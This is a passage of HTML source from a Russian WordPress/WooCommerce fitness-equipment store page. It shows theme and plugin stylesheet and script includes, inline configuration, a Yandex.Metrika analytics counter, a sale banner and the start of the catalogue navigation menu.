<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"68a6e83c1b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"3f7ade3a7d"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/26360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=26360' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-26360 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
